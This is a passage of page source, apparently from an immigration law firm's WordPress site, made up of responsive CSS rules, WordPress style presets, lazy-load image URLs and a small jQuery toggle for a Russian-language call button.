/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */
/* ========VIDEO========= */
#video-sep-2018 video{max-width:1024px; width:98%; height:275px;}

/* ========TWO BOXES========= */
#two-boxes-sep-2018{background-color:#F8F8F8; padding:25px 0px;}
.box-two-area-2018{float:none; width:92%; margin:1% 4% 3% 4%;}
.bubble-img-2018{float:none; width:100%; text-align:center;}
.bubble-img-2018 img{width:100%; max-width:100px;}
.bubble-title-2018{float:none; width:100%; font-size:24px; color:#00447a; padding:25px 0px 0px 0px; text-align:center;}
.bubble-title-2018 span{color:#787878; display:block;}
.bubble-content-2018{font-size:15px; color:#5e5e5e; margin:25px 0px 0px 0px;}


#advantages-sep-2018{padding:50px 0px;}
.adv-l{width:100%; float:none; color:#272727;}
.adv-l li{list-style:url(https://www.aantlaw.com/wp-content/uploads/cli.png); margin:15px 0px 20px 0px;}
.adv-r{width:100%; float:none; text-align:center; padding:20px 0px 0px 0px;}
.adv-r img{max-width:65px;}

/* ------------------------------------- RUSSIANS 2018 ------------------------------------- */

#congratulation-boards{font-size:12px; width:100%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-size:14px !important;}
#congratulation-boards p{margin-bottom:15px !important;}
.board-title{font-size:18px; line-height:30px; margin:30px 0px 20px 0px;}

.CB-left{box-shadow:1px 1px 5px #ccc; width:100%; margin:0 auto; margin-top:10px; margin-bottom:40px;}
.CB-left .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-left .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.CB-right{box-shadow:1px 1px 5px #ccc; width:100%; margin:0 auto; margin-top:15px;}
.CB-right .cb-side-01{width:96%; float:none; clear:both; margin:0 auto;}
.CB-right .cb-side-02{width:100%; max-width:450px; float:none; clear:both; margin:0 auto; text-align:center;}
.title-cba{font-size:16px; color:#2a2b2d; width:98%; margin:0 auto; padding:10px 0px 10px 0px;}
.content-cba{font-size:13px; line-height:15px; width:98%;}
.date-cba{font-size:10px; width:98%; background: none; margin:0 auto; margin-top:10px; padding-top:15px;}

#share-your-story .share-title{font-size:20px; line-height:25px; padding:2% 0px 0px 0px; width:95%; margin:0 auto; text-align:center;}
#share-your-story .share-content{font-family: 'Raleway-Regular'; font-size:13px; line-height:18px; max-width:95%; padding:10px 0px 3% 0px; margin:0 auto; text-align:center;}

/*------ LP APRIL ------*/
.button-contact-april-area{width:100%;}
.button-contact-april{font-size:35px; line-height:37px;}

.text-white-box-april{padding:15px;}
.box-check-april{margin-bottom: 0px;}

.button-phone-april-area{width: 100%;}
.button-phone-april{font-size: 32px; line-height: 28px;}
.text-phone-button-april{font-size:20px;}

.text-content-lp-april ul{margin-left:0px;}
.video-area-lp-april iframe{height:300px;}
#form-lp-april{width: 100%;}
/*------ LP APRIL ------*/

.logo-new-2019{width: 100%; max-width: 172px; min-width: auto; margin: 0px;}
.phone-new-2019{background-size:70%; right:0px; top:5px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 25px; font-size:0px;}
.text-new-2019{background-size:70%;  right:0px; top:42px; border-radius:50px 0px 0px 50px; padding:5px 10px 5px 25px; font-size:0px;}
.bars-blue{width:40px; height:7px;}
.title-blog{padding:35px 30px 5px; font-size:28px; line-height:35px; margin-bottom:5px;}
.text-01-banner{font-size: 27px;}
.text-02-banner{font-size:21px;}
.form-footer table{width:90%;}

.bg-section-resources-01{font-size:25px;}
.bg-section-resources-02{font-size:25px;}
.bg-section-resources-03{font-size:25px;}
.bg-section-resources-04{font-size:25px;}
.bg-section-resources-05{font-size:25px;}

.footer-widgets .address-ft{width: 196px; margin: 0 auto; float: none;}

.box-services{height:auto;}

#form-consultation .span8{float:none; width:100%; padding-left:10px; box-sizing:border-box; margin-top:30px;}

.cf-header-banner{background-size: cover !important;}

.img-form-blog{margin-top:60px;}

.button-faq02{font-size:20px; line-height: 22px;}
.text-blackarea-01{font-size: 21px; line-height:25px;}
.text-blackarea-02{font-size: 17px; line-height: 27px;}

.box-trumps{float:none; margin:0 auto; margin-top:20px; width:95%;}

.call-now-button-lp{float:none; width:95%; margin:0 auto; margin-top:20px; margin-bottom:20px;}
.text-now-button-lp{float:none; width:95%; margin:0 auto; margin-top:20px; margin-bottom:20px;}
.text-content-bottom{width:90%;}

.cf-header-banner{height:550px; width:100%;}
.text-01-banner{line-height:40px;}
.text-02-banner{line-height:40px;}

.title-i{font-size: 25px; line-height: 31px;}
.title-form-about{font-size:30px;}
.title-benefits{font-size:31px; line-height: 36px;}
}

/* ========================================= */
/* ==================400px================== */
/* ========================================= */
@media only screen and (max-width:400px){
#tabs-new2017 .tabs-2017-title{font-size:25px; line-height:25px; margin-bottom:20px;}
#latest-news-2017 .latest-news-2017-title{font-size:25px; margin-bottom:20px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:25px; font-weight:bolder;}

.logo-new-2019 img{padding-top:8px;}

/*----------- CSS Ed -----------*/
.bullets-home-2017{font-size:11px;}
.text-logo-white{font-size:18px; line-height:27px; letter-spacing:0px;}
.text-logo{font-size:18px; line-height:27px; letter-spacing:0px;}

.homepage-2017-h1{text-align: center !important; font-size: 28px !important; line-height: 28px !important;}
/*----------- CSS Ed -----------*/

#benefits-hiring-2017 .benefits-txt-2017{padding:20px 0px 30px 0px; font-size:13px; line-height:16px; }
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 15px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:25px; line-height:25px;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:20px; line-height:20px;}
#benefits-hiring-2017 .btn-hiring-2017{font-size:11px; line-height:11px; padding:10px 5px 10px 5px;}

/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */
#banner-cta-2017{padding:80px 0px 0px 0px;}
#banner-cta-2017 .phone-2017{position:absolute; top:20px; right:0px; z-index:1; max-width:170px; border:0px;}
#banner-cta-2017 h1{font-size:22px; line-height:28px;}
#banner-cta-2017 h2{font-size:17px; line-height:25px; margin-top:20px; margin-bottom:0px;}
#banner-cta-2017 h3{font-size:15px;}
#banner-cta-2017 .bg-blue-content-header{font-size:14px; line-height:20px; padding:20px 0px; margin:30px 0px 0px 0px;}

#contact-immigration-expert .contact-immigration-title-2017{font-size:18px; color:#414b47; line-height:22px; margin-bottom:5px;}
#contact-immigration-expert .contact-immigration-title-2017 strong{font-size:25px; line-height:25px;}
#contact-immigration-expert .btn-contact-immigration-2017{font-size:15px; line-height:15px; padding:12px 5px 10px 5px; }
#contact-immigration-expert .contact-im-ex-r{text-align:center;}
/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

.logo-2017{width:100% !important; padding-bottom:30px; height:auto;}
.logo-new-2019{width: 100%; max-width: 135px; min-width: auto; margin: 0px;}

#new-toggle{width:45px; height:48px; left:10px; top:10px;}
.lantran{top:70px !important;}
#header-2017 {min-height: 95px;}
#mainmenu-2017{top:95px;}
.title-blog{padding:35px 30px 5px; font-size:24px; line-height:31px; margin-bottom:5px;}
.input-ft{width:70%;}
.buttons-footer-area{margin-left:0px;}
.button-footer {margin-left: 10px !important;}
.button-footer{margin-left: 0px; width: 95%;}
}

/* ========================================= */
/* ==================380px================== */
/* ========================================= */
@media only screen and (max-width:380px){
/* ---------- FOOTER FORM HOMEPAGE ---------- */
#form-en-home-footer .global-form-name, 
#form-en-home-footer .global-form-email,
#form-en-home-footer .global-form-phone{width:100%; margin:6px 0% 0px 0%; float:none !important;}
#form-en-home-footer .global-form-name input, 
#form-en-home-footer .global-form-email input,
#form-en-home-footer .global-form-phone input{box-sizing:border-box; width:100%;}
#form-en-home-footer .gform_body{width:94%; float:none; margin:0 auto; margin-top:20px;}
#form-en-home-footer .gform_footer{float:none; width:100%; text-align:center;}
#form-en-home-footer .medium{font-size: 13px !important; height: 30px; padding: 5px 10px !important;}

#share-your-story .share-title{font-size:17px; line-height:22px; padding:2% 0px 0px 0px; width:95%; margin:0 auto; text-align:center;}
#share-your-story .share-content{font-size:12px; line-height:16px; max-width:95%; padding:10px 0px 3% 0px; margin:0 auto; text-align:center;}
}

/* ========================================= */
/* ==================360px================== */
/* ========================================= */
@media only screen and (max-width: 360px) {
.phone-banner{margin-right:0px;}

.button-slide-bottom{font-size:11px; width:275px;}
.logo-large{margin-left: 15px !important;}
#form-consultation .span8{float:none; width:100%; padding-left:5px; box-sizing:border-box; margin-top:30px;}

.img-form-blog{margin-top:5px;}
.title-form-blog{font-size:24px; line-height:35px; margin-top:0px;}
.text-form-blog br{display:none;}


.button-faq02{font-size:17px; line-height: 20px;}

}

/* ========================================= */
/* ==================320px================== */
/* ========================================= */
@media only screen and (max-width:320px) {
.button-01{margin-top:72px;}
}
@media screen and (max-width:920px) and (min-width:768px)
{

  .text-banner-home a
  {
    width:85%;
    margin: auto;
  }
#banner-cta-2017 .content-internals-2017
{
position:relative;
top:300px;
}
#banner-cta-2017 h1 {
    width: 85% !important;
}

	}
  @media screen and (min-width:768px)
  {
    .buttons-banner-2021 a {
    padding: 10px 28px !important;
}
.subtitlemain,#banner-cta-2017 h4{padding:30px 0;}
.book-c{margin-right: 20px;}
/*.page-template-new-immigration-2023-compress #banner-cta-2017,.page-template-new-immigration-20217 #banner-cta-2017{height:555px;display:grid;align-items: center;padding:0 !important;}*/

  }
  @media screen and (min-width:1890px)
  {
    .page-template-new-immigration-2023-compress #banner-cta-2017,.page-template-new-immigration-2017 #banner-cta-2017,
    .page-template-page-internal-2019 #banner-cta-2017{height:705px;display:grid;align-items: center;padding:0 !important;}
    .subtitlemain,#banner-cta-2017 h4{padding:40px 0;}
  }

</style>

<script type="rocketlazyloadscript" data-minify="1" async data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/t.js?ver=1767733239"></script>


<meta name="yandex-verification" content="30e9cf6803d88a1b" />

<style>

/*russian call buttons */

@media screen and (min-width: 0px) and (max-width: 479px) {
  #new-ru-botton{ display: block!important; }  /* show it on small screens */
}
@media screen and (min-width: 480px) and (max-width: 640px) {
  #new-ru-botton{ display: block!important;  right:0!important;

  }  /* show it on small screens */
}


@media screen and (min-width: 641px) and (max-width: 767px) {
  #new-ru-botton{ display: block!important;
  right:0!important;
  }  /* show it on small screens */
}

@media screen and (min-width: 768px) and (max-width: 10024px) {
  #new-ru-botton { display: none!important; }   /* hide it elsewhere */
}
body{
    overflow-x: hidden;
}

</style>


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    $(document).ready(function(){



       $("#toggler").toggle(function(){
           $("#new-ru-botton").animate({ right: 0 }, 1000 )
           return false;

       },function(){

            $("#new-ru-botton").animate({ right: -185 }, 1000 )
            return false;
       });



    });
});</script>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<style id="wpr-lazyload-bg"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">:root{--wpr-bg-ede2aee4-4bbc-4801-b4bf-0c16038a8dcc: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-45b14c54-b112-42bd-9b3a-7970d9ee38b7: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-75dee9df-8691-425b-aacd-64a1189faad7: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-cb6bd4af-ed78-4e81-aa21-7515086c2a7b: url('../../../../../../../../../../themes/theme53095/images/arrows-ffffff.png');}:root{--wpr-bg-49a4aedd-a0ad-46e3-8f4d-e51f08b6d886: url('../../../../../../../../../../themes/theme53095/images/list_arr.png');}:root{--wpr-bg-c059152c-884a-41d1-ab5d-f9c2441025e0: url('../../../../../../../../../../themes/theme53095/images/play.svg');}:root{--wpr-bg-8d62b97d-dba4-4d42-9234-bad5ee937142: url('../../../../../../../../../../themes/img/en-2022.png');}:root{--wpr-bg-a77d094b-3516-495b-bf7b-79ccd8ecceb7: url('../../../../../../../../../../themes/img/es-2022.png');}:root{--wpr-bg-019b9e19-8118-409c-9edc-57f0f3d0b52b: url('../../../../../../../../../../themes/img/ru-2022.png');}:root{--wpr-bg-4d4f762a-adf9-4a92-afaf-5812beea2dc9: url('../../../../../../../../../../themes/theme53095/images/whats.png');}:root{--wpr-bg-d19fa80a-eeee-4f80-9e3c-68ec3e191465: url('../../../../../../../../../../uploads/deferred-action-gray.jpg');}:root{--wpr-bg-efcc5e52-24fc-46c7-bf0e-083026b12c93: url('../../../../../../../../../../../themes/CherryFramework/css/sub-menu-arrow.png');}:root{--wpr-bg-0d650765-97de-4b1d-9be6-aa8865f52511: url('https://aantlaw.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}:root{--wpr-bg-4d2dee93-86d8-4de7-98b2-b079cb63af44: url('https://aantlaw.com/wp-content/uploads/2016/02/bg-check-yellow.jpg');}:root{--wpr-bg-ce925aa0-0a73-462b-9a98-c38e12d8b792: url('https://aantlaw.com/');}:root{--wpr-bg-b85dc2e1-862e-4687-94d6-1c7d7aaea9b5: url('https://aantlaw.com/');}:root{--wpr-bg-f9cf5af7-0355-4877-8466-d1665e807282: url('https://aantlaw.com/');}:root{--wpr-bg-bcdc32bb-011e-49ce-8629-45da4353bc07: url('https://aantlaw.com/bg-clients-revies.png');}:root{--wpr-bg-c09c326c-9a36-48e8-b12f-72d8dfec9855: url('https://www.aantlaw.com/wp-content/uploads/2015/12/slide-bottom.jpg');}:root{--wpr-bg-9ba3f03a-9f4e-4719-80c8-c236663c00fc: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-36b64e8d-f1ce-4d02-b4b6-6f53b09bd906: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-93d0eb5a-cf9b-409d-a6d0-fe58303f6fc6: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-4ac25a86-715f-4e2c-ba52-c918ce66464a: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input01.jpg');}:root{--wpr-bg-4a300388-a5ee-4ebe-aaf4-06993d846962: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input02.jpg');}:root{--wpr-bg-a9b62700-d4e7-4250-b6da-8f91b4c4f2ec: url('https://www.aantlaw.com/wp-content/uploads/2016/02/img-input03.jpg');}:root{--wpr-bg-7a975e28-cd64-4df2-ab57-7c4f830871e0: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/address-icon.png');}:root{--wpr-bg-b0696b0a-7474-45b7-9756-aa3afd7d7a29: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-ee609c2e-594d-421a-9906-293c87e68d04: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-17b51241-5267-47f2-aaff-341fdaa32d4d: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-14c87489-049d-4635-b420-9fd46dd37197: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/date-line.png');}:root{--wpr-bg-9ff32b3b-370b-4d9a-98cb-ee95e051761a: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg');}:root{--wpr-bg-91672009-2ab6-4cf8-8d99-2fa59198d119: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg');}:root{--wpr-bg-ee74bbba-0499-4342-92ce-ee8ac0b14b82: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards.jpg');}:root{--wpr-bg-cb7f3053-aa6c-4938-a65a-b40857c9242b: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/right-image-boards-responsive.jpg');}:root{--wpr-bg-f200e358-d2ca-4d94-8290-a1ec3431d869: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/img-check.jpg');}:root{--wpr-bg-0a24f056-3ff6-43e5-8ba0-19dcaea897eb: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-orange-area-april.jpg');}:root{--wpr-bg-220ddf77-1e8a-44dd-8e25-22e8cd8824bd: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-orange-area-april.jpg');}:root{--wpr-bg-8ff50e01-7d8d-4e3f-8649-50c21b5f01dc: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/li-work-permit.jpg');}:root{--wpr-bg-233b5d96-21c1-41ec-be90-ec07222264dd: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/li-work-permi-02t.jpg');}:root{--wpr-bg-2623a7d6-7e60-4476-a5fc-649a5b5bab55: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/book-a-confidential-consultation-bg.jpg');}:root{--wpr-bg-0df8d344-d362-4fe7-b874-5a7ebc459d0c: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-address.png');}:root{--wpr-bg-d73b7952-e19d-4a1d-8730-4e786c850079: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-phone.png');}:root{--wpr-bg-8aca5b4d-5629-480c-aee9-2831b1f8cb2d: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-fax.png');}:root{--wpr-bg-f1112943-7015-450d-9131-57d15df31352: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/2017/icon-email.png');}:root{--wpr-bg-03cab760-4110-48ec-92ae-a7456d712ec2: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/circle-check.png');}:root{--wpr-bg-8f9866f2-7848-4a86-ac37-eead283e2589: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/circle-check.png');}:root{--wpr-bg-78c18243-e3af-4c8a-a491-02abd52bd2d2: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/icon-phone.png');}:root{--wpr-bg-eb01f369-5559-48da-898a-cffbee840e20: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/icon-phone.png');}:root{--wpr-bg-f7675224-aace-4b50-a98d-8a0d3b487383: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/icon-phone.png');}:root{--wpr-bg-7071609b-ba03-42d4-b015-031a9f992541: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png');}:root{--wpr-bg-cd5e1d06-c935-4db9-9134-df06f5c49253: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png');}:root{--wpr-bg-11410cdf-c209-427f-9d7d-37170215bce4: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/bg-title-options.png');}:root{--wpr-bg-1f5807f8-0657-47d9-8386-97ce4f3f94f1: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png');}:root{--wpr-bg-991ce58c-20e7-4831-91ea-26a7bc2794e1: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png');}:root{--wpr-bg-f87b8710-a501-4224-99c3-8041a04a13fa: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/arrow-april-2018.png');}:root{--wpr-bg-51c06ed7-b836-462f-91e0-38a39d771954: url('https://www.aantlaw.com/wp-content/themes/theme53095/images/line-phone.png');}:root{--wpr-bg-2301fdeb-8d66-489d-b0c5-e2093803994a: url('https://www.aantlaw.com/wp-content/uploads/bg-blue-new-1.png');}:root{--wpr-bg-abc560e7-cc57-4025-a4d2-f3b1655d7c6e: url('https://www.aantlaw.com/wp-content/uploads/bg-blue-new-1.png');}:root{--wpr-bg-468f2603-4929-4d22-a8d8-1d7f93d6c6ed: url('https://www.aantlaw.com/wp-content/uploads/blue-sep-2018.png');}:root{--wpr-bg-bbe926e8-1f99-448e-a306-189f63390d13: url('https://www.aantlaw.com/wp-content/uploads/blue-sep-2018.png');}:root{--wpr-bg-80d114a0-6394-49f5-a37c-9a0b8274e84e: url('https://www.aantlaw.com/wp-content/uploads/bg-advantages.png');}:root{--wpr-bg-b2a883b4-027d-4877-9057-77f02523d28c: url('https://www.aantlaw.com/wp-content/uploads/bg-advantages.png');}:root{--wpr-bg-0979949a-ded3-4963-9807-1d2bbb7b51fe: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-01.jpg');}:root{--wpr-bg-20d9db84-86ba-4eb0-8c8b-b582121e86fd: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-01.jpg');}:root{--wpr-bg-57af21e1-03e9-4f4a-9b4e-09d10ddb80d4: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-0.jpg');}:root{--wpr-bg-14665927-f468-4a5a-a149-3bbb5e92e5c9: url('https://www.aantlaw.com/wp-content/uploads/banner-area-refugiados-0.jpg');}:root{--wpr-bg-65088bb4-23bd-42b9-a98f-b3f60a019512: url('https://www.aantlaw.com/wp-content/uploads/bg-colors.jpg');}:root{--wpr-bg-3acdda0b-6589-450e-896c-397a05d30e96: url('https://www.aantlaw.com/wp-content/uploads/bg-colors.jpg');}:root{--wpr-bg-1116bb7b-19cf-4d3d-b7f1-95beeb7d4a70: url('../../../wp-content/uploads/2015/12/bg-box-01.jpg');}:root{--wpr-bg-005e7896-c264-4d30-b0f7-905e9b16a36a: 